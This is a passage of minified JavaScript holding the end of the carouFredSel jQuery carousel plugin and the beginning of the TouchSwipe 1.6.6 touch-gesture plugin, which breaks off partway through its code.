f=[b,c,d,e],g=["string/object","string/number/object","boolean","number"],h=cf_sortParams(f,g);if(b=h[0],c=h[1],d=h[2],e=h[3],is_object(b)&&!is_jquery(b)?b=$(b):is_string(b)&&(b=$(b)),!is_jquery(b)||0==b.length)return debug(conf,"Not a valid object.");is_undefined(c)&&(c="end"),sz_storeMargin(b,opts),sz_storeOrigCss(b);var i=c,j="before";"end"==c?d?(0==itms.first?(c=itms.total-1,j="after"):(c=itms.first,itms.first+=b.length),0>c&&(c=0)):(c=itms.total-1,j="after"):c=gn_getItemIndex(c,e,d,itms,$cfs);var k=$cfs.children().eq(c);return k.length?k[j](b):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(b)),"end"==i||d||itms.first>c&&(itms.first+=b.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(a,b,c,d){a.stopPropagation();var e=[b,c,d],f=["string/number/object","boolean","number"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],b instanceof $&&b.length>1)return i=$(),b.each(function(){var e=$cfs.trigger(cf_e("removeItem",conf),[$(this),c,d]);e&&(i=i.add(e))}),i;if(is_undefined(b)||"end"==b)i=$cfs.children().last();else{b=gn_getItemIndex(b,d,c,itms,$cfs);var i=$cfs.children().eq(b);i.length&&itms.first>b&&(itms.first-=i.length)}return i&&i.length&&(i.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),i}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length);return is_array(b)&&(clbk[c]=b),is_function(b)&&clbk[c].push(b),clbk[c]}),$cfs.bind(cf_e("currentPosition",conf),function(a,b){if(a.stopPropagation(),0==itms.first)var c=0;else var c=itms.total-itms.first;return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentPage",conf),function(a,b){a.stopPropagation();var e,c=opts.pagination.items||opts.items.visible,d=Math.ceil(itms.total/c-1);return e=0==itms.first?0:itms.first<itms.total%c?0:itms.first!=c||opts.circular?Math.round((itms.total-itms.first)/c):d,0>e&&(e=0),e>d&&(e=d),is_function(b)&&b.call($tt0,e),e}),$cfs.bind(cf_e("currentVisible",conf),function(a,b){a.stopPropagation();var c=gi_getCurrentItems($cfs.children(),opts);return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("slice",conf),function(a,b,c,d){if(a.stopPropagation(),0==itms.total)return!1;var e=[b,c,d],f=["number","number","function"],g=cf_sortParams(e,f);if(b=is_number(g[0])?g[0]:0,c=is_number(g[1])?g[1]:itms.total,d=g[2],b+=itms.first,c+=itms.first,items.total>0){for(;b>itms.total;)b-=itms.total;for(;c>itms.total;)c-=itms.total;for(;0>b;)b+=itms.total;for(;0>c;)c+=itms.total}var i,h=$cfs.children();return i=c>b?h.slice(b,c):$(h.slice(b,itms.total).get().concat(h.slice(0,c).get())),is_function(d)&&d.call($tt0,i),i}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length),d=crsl[c];return is_function(b)&&b.call($tt0,d),d}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(a,b,c){return a.stopPropagation(),is_undefined(b)?b=$("body"):is_string(b)&&(b=$(b)),is_jquery(b)&&0!=b.length?(is_string(c)||(c="a.caroufredsel"),b.find(c).each(function(){var a=this.hash||"";a.length>0&&-1!=$cfs.children().index($(a))&&$(this).unbind("click").click(function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),a)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(a,b){if(a.stopPropagation(),opts.pagination.container){var d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d);b&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a=0;e>a;a++){var b=$cfs.children().eq(gn_getItemIndex(a*d,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(b[0],a+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a*d,-opts.pagination.deviation,!0,opts.pagination])})})}));var f=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return f>=e&&(f=0),0>f&&(f=e-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(f).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(){var b=opts.items.visible,c=$cfs.children(),d=ms_getParentSize($wrp,opts,"width");if(itms.total=c.length,crsl.primarySizePercentage?(opts.maxDimension=d,opts[opts.d.width]=ms_getPercentage(d,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,d),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,c,d),b=opts.items.visible,sz_setResponsiveSizes(opts,c)):opts.items.visibleConf.variable?b=gn_getVisibleItemsNext(c,opts,0):"*"!=opts.items.filter&&(b=gn_getVisibleItemsNextFilter(c,opts,0)),!opts.circular&&0!=itms.first&&b>itms.first){if(opts.items.visibleConf.variable)var e=gn_getVisibleItemsPrev(c,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var e=gn_getVisibleItemsPrevFilter(c,opts,itms.first)-itms.first;else var e=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+e+" items backward."),$cfs.trigger(cf_e("prev",conf),e)}opts.items.visible=cf_getItemsAdjust(b,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,c);var f=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,f]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),f}),$cfs.bind(cf_e("destroy",conf),function(a,b){return a.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),b&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(a,b,c){return a.stopPropagation(),$cfs.triggerHandler(cf_e(b,conf),c)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(a){a.preventDefault();var b=!1,c=null;crsl.isPaused?b="play":opts.auto.pauseOnEvent&&(b="pause",c=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),b&&$cfs.trigger(cf_e(b,conf),c)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b==opts.next.key&&(a.preventDefault(),$cfs.trigger(cf_e("next",conf))),b==opts.prev.key&&(a.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b>=49&&58>b&&(b=(b-49)*opts.items.visible,itms.total>=b&&(a.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[b,0,!0,opts.pagination])))}),$.fn.swipe){var b="ontouchstart"in window;if(b&&opts.swipe.onTouch||!b&&opts.swipe.onMouse){var c=$.extend(!0,{},opts.prev,opts.swipe),d=$.extend(!0,{},opts.next,opts.swipe),e=function(){$cfs.trigger(cf_e("prev",conf),[c])},f=function(){$cfs.trigger(cf_e("next",conf),[d])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=f,opts.swipe.options.swipeDown=e;break;default:opts.swipe.options.swipeLeft=f,opts.swipe.options.swipeRight=e}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var g=$.extend(!0,{},opts.prev,opts.mousewheel),h=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(a,b){a.preventDefault(),b>0?$cfs.trigger(cf_e("prev",conf),[g]):$cfs.trigger(cf_e("next",conf),[h])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},j=$(window),k=null;if($.debounce&&"debounce"==conf.onWindowResize)k=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)k=$.throttle(300,i);else{var l=0,m=0;k=function(){var a=j.width(),b=j.height();(a!=l||b!=m)&&(i(),l=a,m=b)}}j.bind(cf_e("resize",conf,!1,!0,!0),k)}},FN._unbind_buttons=function(){var b=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(b),opts.auto.button&&opts.auto.button.unbind(b),opts.prev.button&&opts.prev.button.unbind(b),opts.next.button&&opts.next.button.unbind(b),opts.pagination.container&&(opts.pagination.container.unbind(b),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,1>s.length)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(a){return'<a href="#"><span>'+a+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(a){$(this).css("width",a+"%")},$.fn.carouFredSel.cookie={get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;d>c;c++){for(var e=b[c];" "==e.charAt(0);)e=e.slice(1);if(0==e.indexOf(a))return e.slice(a.length)}return 0},set:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+1e3*60*60*24*c),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},remove:function(a){$.fn.carouFredSel.cookie.set(a,"",-1)}},$.extend($.easing,{quadratic:function(a){var b=a*a;return a*(-b*a+4*b-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var b=a*a;return a*(33*b*b-106*b*a+126*b-67*a+15)}}))})(jQuery);


/**
 * Touch
 * 
 * TouchSwipe
 * 
 * 1.6.6 | Matt Bryson | http://www.github.com/mattbryson | https://github.com/mattbryson/TouchSwipe-Jquery-Plugin | Dual licensed under the MIT or GPL Version 2 licenses.
 */
(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{a(jQuery)}}(function(f){var p="left",o="right",e="up",x="down",c="in",z="out",m="none",s="auto",l="swipe",t="pinch",A="tap",j="doubletap",b="longtap",y="hold",D="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,d=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:true};f.fn.swipe=function(G){var F=f(this),E=F.data(B);if(E&&typeof G==="string"){if(E[G]){return E[G].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+G+" does not exist on jQuery.swipe")}}else{if(!E&&(typeof G==="object"||!G)){return w.apply(this,arguments)}}return F};f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:z};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:D,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:i};function w(E){if(E&&(E.allowPageScroll===undefined&&(E.swipe!==undefined||E.swipeStatus!==undefined))){E.allowPageScroll=m}if(E.click!==undefined&&E.tap===undefined){E.tap=E.click}if(!E){E={}}E=f.extend({},f.fn.swipe.defaults,E);return this.each(function(){var G=f(this);var F=G.data(B);if(!F){F=new C(this,E);G.data(B,F)}})}function C(a4,av){var az=(a||d||!av.fallbackToMouseEvents),J=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ay=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",U=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",S=az?null:"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,ab=0,a1=0,aZ=0,G=1,aq=0,aJ=0,M=null;var aR=f(a4);var Z="start";var W=0;var aQ=null;var T=0,a2=0,a5=0,ad=0,N=0;var aW=null,af=null;try{aR.bind(J,aN);aR.bind(aD,a9)}catch(ak){f.error("events not supported "+J+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(J,aN);aR.bind(aD,a9);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(B,null);aR=null};this.option=function(bc,bb){if(av[bc]!==undefined){if(bb===undefined){return av[bc]}else{av[bc]=bb}}else{f.error("Option "+bc+" does not exist on jQuery.swipe.options")}return null};function aN(bd){if(aB()){return}if(f(bd.target).closest(av.excludedElements,aR).length>0){return}var be=bd.originalEvent?bd.originalEvent:bd;var bc,bb=a?be.touches[0]:be;Z=g;if(a){W=be.touches.length}else{bd.preventDefault()}ag=0;aP=null;aJ=null;ab=0;a1=0;aZ=0;G=1;aq=0;aQ=aj();M=aa();R();if(!a||(W===av.fingers||av.fingers===i)||aX()){ai(0,bb);T=at();if(W==2){ai(1,be.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}if(av.swipeStatus||av.pinchStatus){bc=O(be,Z)}}else{bc=false}if(bc===false){Z=q;O(be,Z);return bc}else{if(av.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[be.target]);if(av.hold){bc=av.hold.call(aR,be,be.target)}},this),av.longTapThreshold)}ao(true)}return null}function a3(be){var bh=be.originalEvent?be.originalEvent:be;if(Z===h||Z===q||am()){return}var bd,bc=a?bh.touches[0]:bh;var bf=aH(bc);a2=at();if(a){W=bh.touches.length}if(av.hold){clearTimeout(af)}Z=k;if(W==2){if(a1==0){ai(1,bh.touches[1]);a1=aZ=au(aQ[0].start,aQ[1].start)}else{aH(bh.touches[1]);aZ=au(aQ[0].end,aQ[1].end);aJ=ar(aQ[0].end,aQ[1].end)}G=a7(a1,aZ);aq=Math.abs(a1-aZ)}if((W===av.fingers||av.fingers===i)||!a||aX()){aP=aL(bf.start,bf.end);al(be,aP);ag=aS(bf.start,bf.end);ab=aM();aI(aP,ag);if(av.swipeStatus||av.pinchStatus){bd=O(bh,Z)}if(!av.triggerOnTouchEnd||av.triggerOnTouchLeave){var bb=true;if(av.triggerOnTouchLeave){var bg=aY(this);bb=E(bf.end,bg)}if(!av.triggerOnTouchEnd&&bb){Z=aC(k)}else{if(av.triggerOnTouchLeave&&!bb){Z=aC(h)}}if(Z==q||Z==h){O(bh,Z)}}}else{Z=q;O(bh,Z)}if(bd===false){Z=q;O(bh,Z)}}function L(bb){var bc=bb.originalEvent;if(a){if(bc.touches.length>0){F();return true}}if(am()){W=ad}a2=at();ab=aM();if(ba()||!an()){Z=q;O(bc,Z)}else{if(av.triggerOnTouchEnd||(av.triggerOnTouchEnd==false&&Z===k)){bb.preventDefault();Z=h;O(bc,Z)}else{if(!av.triggerOnTouchEnd&&a6()){Z=h;aF(bc,Z,A)}else{if(Z===k){Z=q;O(bc,Z)}}}}ao(false);return null}function a9(){W=0;a2=0;T=0;a1=0;aZ=0;G=1;R();ao(false)}function K(bb){var bc=bb.originalEvent;if(av.triggerOnTouchLeave){Z=aC(h);O(bc,Z)}}function aK(){aR.unbind(J,aN);aR.unbind(aD,a9);aR.unbind(ay,a3);aR.unbind(U,L);if(S){aR.unbind(S,K)}ao(false)}function aC(bf){var be=bf;var bd=aA();var bc=an();var bb=ba();if(!bd||bb){be=q}else{if(bc&&bf==k&&(!av.triggerOnTouchEnd||av.triggerOnTouchLeave)){be=h}else{if(!bc&&bf==h&&av.triggerOnTouchLeave){be=q}}}return be}function O(bd,bb){var bc=undefined;if((I()||V())||(P()||aX())){if(I()||V()){bc=aF(bd,bb,l)}if((P()||aX())&&bc!==false){bc=aF(bd,bb,t)}}else{if(aG()&&bc!==false){bc=aF(bd,bb,j)}else{if(ap()&&bc!==false){bc=aF(bd,bb,b)}else{if(ah()&&bc!==false){bc=aF(bd,bb,A)}}}}if(bb===q){a9(bd)}if(bb===h){if(a){if(bd.touches.length==0){a9(bd)}}else{a9(bd)}}return bc}function aF(be,bb,bd){var bc=undefined;if(bd==l){aR.trigger("swipeStatus",[bb,aP||null,ag||0,ab||0,W,aQ]);if(av.swipeStatus){bc=av.swipeStatus.call(aR,be,bb,aP||null,ag||0,ab||0,W,aQ);if(bc===false){return false}}if(bb==h&&aV()){aR.trigger("swipe",[aP,ag,ab,W,aQ]);if(av.swipe){bc=av.swipe.call(aR,be,aP,ag,ab,W,aQ);if(bc===false){return false}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ab,W,aQ]);if(av.swipeLeft){bc=av.swipeLeft.call(aR,be,aP,ag,ab,W,aQ)}break;case o:aR.trigger("swipeRight",[aP,ag,ab,W,aQ]);if(av.swipeRight){bc=av.swipeRight.call(aR,be,aP,ag,ab,W,aQ)}break;case e:aR.trigger("swipeUp",[aP,ag,ab,W,aQ]);if(av.swipeUp){bc=av.swipeUp.call(aR,be,aP,ag,ab,W,aQ)}break;case x:aR.trigger("swipeDown",[aP,ag,ab,W,aQ]);if(av.swipeDown){bc=av.swipeDown.call(aR,be,aP,ag,ab,W,aQ)}break}}}if(bd==t){aR.trigger("pinchStatus",[bb,aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchStatus){bc=av.pinchStatus.call(aR,be,bb,aJ||null,aq||0,ab||0,W,G,aQ);if(bc===false){return false}}if(bb==h&&a8()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchIn){bc=av.pinchIn.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break;case z:aR.trigger("pinchOut",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchOut){bc=av.pinchOut.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break}}}if(bd==A){if(bb===q||bb===h){clearTimeout(aW);clearTimeout(af);if(Y()&&!H()){N=at();aW=setTimeout(f.proxy(function(){N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}},this),av.doubleTapThreshold)}else{N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}}}}else{if(bd==j){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("doubletap",[be.target]);if(av.doubleTap){bc=av.doubleTap.call(aR,be,be.target)}}}else{if(bd==b){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("longtap",[be.target]);if(av.longTap){bc=av.longTap.call(aR,be,be.target)}}}}}return bc}function an(){var bb=true;if(av.threshold!==null){bb=ag>=av.threshold}return bb}function ba(){var bb=false;if(av.cancelThreshold!==null&&aP!==null){bb=(aT(aP)-ag)>=av.cancelThreshold}return bb}function ae(){if(av.pinchThreshold!==null){return aq>=av.pinchThreshold}return true}function aA(){var bb;if(av.maxTimeThreshold){if(ab>=av.maxTimeThreshold){bb=false}else{bb=true}}else{bb=true}return bb}function al(bb,bc){if(av.preventDefaultEvents===false){return}if(av.allowPageScroll===m){bb.preventDefault()}else{var bd=av.allowPageScroll===s;switch(bc){case p:if((av.swipeLeft&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case o:if((av.swipeRight&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case e:if((av.swipeUp&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break;case x:if((av.swipeDown&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break}}}function a8(){var bc=aO();var bb=X();var bd=ae();return bc&&bb&&bd}function aX(){return !!(av.pinchStatus||av.pinchIn||av.pinchOut)}function P(){return !!(a8()&&aX())}function aV(){var be=aA();var bg=an();var bd=aO();var bb=X();var bc=ba();var bf=!bc&&bb&&bd&&bg&&be;return bf}function V(){return !!(av.swipe||av.swipeStatus||av.swipeLeft||av.swipeRight||av.swipeUp||av.swipeDown)}function I(){return !!(aV()&&V())}function aO(){return((W===av.fingers||av.fingers===i)||!a)}function X(){return aQ[0].end.x!==0}function a6(){return !!(av.tap)}function Y(){return !!(av.doubleTap)}function aU(){return !!(av.longTap)}function Q(){if(N==null){return false}var bb=at();return(Y()&&((bb-N)<=av.doubleTapThreshold))}function H(){return Q()}function ax(){return((W===1||!a)&&(isNaN(ag)||ag<av.threshold))}function a0(){return((ab>av.longTapThreshold)&&(ag<r))}function ah(){return !!(ax()&&a6())}function aG(){return !!(Q()&&Y())}function ap(){return !!(a0()&&aU())}function F(){a5=at();ad=event.touches.length+1}function R(){a5=0;ad=0}function am(){var bb=false;if(a5){var bc=at()-a5;if(bc<=av.fingerReleaseThreshold){bb=true}}return bb}function aB(){return !!(aR.data(B+"_intouch")===true)}function ao(bb){if(bb===true){aR.bind(ay,a3);aR.bind(U,L);if(S){aR.bind(S,K)}}else{aR.unbind(ay,a3,false);aR.unbind(U,L,false);if(S){aR.unbind(S,K,false)}}aR.data(B+"_intouch",bb===true)}function ai(bc,bb){var bd=bb.identifier!==undefined?bb.identifier:0;aQ[bc].identifier=bd;aQ[bc].start.x=aQ[bc].end.x=bb.pageX||bb.clientX;aQ[bc].start.y=aQ[bc].end.y=bb.pageY||bb.clientY;return aQ[bc]}function aH(bb){var bd=bb.identifier!==undefined?bb.identifier:0;var bc=ac(bd);bc.end.x=bb.pageX||bb.clientX;bc.end.y=bb.pageY||bb.clientY;return bc}function ac(bc){for(var bb=0;bb<aQ.length;bb++){if(aQ[bb].identifier==bc){return aQ[bb]}}}function aj(){var bb=[];for(var bc=0;bc<=5;bc++){bb.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0})}return bb}function aI(bb,bc){bc=Math.max(bc,aT(bb));M[bb].distance=bc}function aT(bb){if(M[bb]){return M[bb].distance}return undefined}function aa(){var bb={};bb[p]=aw(p);bb[o]=aw(o);bb[e]=aw(e);bb[x]=aw(x);return bb}function aw(bb){return{direction:bb,distance:0}}function aM(){return a2-T}function au(be,bd){var bc=Math.abs(be.x-bd.x);var bb=Math.abs(be.y-bd.y);return Math.round(Math.sqrt(bc*bc+bb*bb))}function a7(bb,bc){var bd=(bc/bb)*1;return bd.toFixed(2)}function ar(){if(G<1){return z}else{return c}}function aS(bc,bb){return Math.round(Math.sqrt(Math.pow(bb.x-bc.x,2)+Math.pow(bb.y-bc.y,2)))}function aE(be,bc){var bb=be.x-bc.x;var bg=bc.y-be.y;var bd=Math.atan2(bg,bb);var bf=Math.round(bd*180/Math.PI);if(bf<0){bf=360-Math.abs(bf)}return bf}function aL(bc,bb){var bd=aE(bc,bb);if((bd<=45)&&(bd>=0)){return p}else{if((bd<=360)&&(bd>=315)){return p}else{if((bd>=135)&&(bd<=225)){return o}else{if((bd>45)&&(bd<135)){return x}else{return e}}}}}function at(){var bb=new Date();return bb.getTime()}function aY(bb){bb=f(bb);var bd=bb.offset();var 